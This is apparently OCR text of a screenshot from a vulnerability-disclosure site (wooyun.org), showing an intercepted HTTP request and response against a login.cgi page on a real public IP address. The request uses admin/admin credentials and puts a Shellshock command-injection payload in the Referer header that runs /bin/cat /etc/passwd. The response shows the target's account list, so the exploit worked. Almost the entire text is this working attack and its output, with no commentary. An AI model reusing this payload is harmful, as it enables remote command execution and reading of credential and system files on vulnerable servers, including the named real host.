 1 × 2 × 3 × 7 × 8 × ...
Go Cancel < > Target: https://61.177.183.195 ?
Request
Raw Params Headers Hex
GET
/login.cgi?act=login&user_name=admin&user_pwd=admin&lang=zh_CN.UTF-8&t=0.40073
28392472118&ajax_rnd=13215750316157937889&user_name=[object%20HTMLInputElement
]&session_id=undefined&lang=[object%20HTMLSelectElement] HTTP/1.1
Host: 61.177.183.195
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101
Firefox/33.0
Accept: */*
Referer: () { :;}; echo `/bin/cat /etc/passwd`
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
admin: x:0:0:root:/usap/boot:/bin/bash
daemon: x:1:1:daemon:/usr/local/usap/center/bin:/bin/nologin
www: x:33:33:www:/usr/local/usap/center/web:/bin/nologin
sshd: x:74:74::/var/sshd:/sbin/nologin
ldap: x:55:55:LDAP User:/var/lib/ldap:/bin/false
mysql: x:500:500::/home/mysql:/sbin/nologin
Content-Type: text/html; charset=utf-8
Date: Thu, 04 Jun 2015 13:03:36 GMT
Server: lighttpd/1.4.28
Content-Length: 40
{result:"2", content:"帐号不存在!"}
? < + > Type a search term 0 matches
Done
476 bytes | 508 millis
www.wooyun.org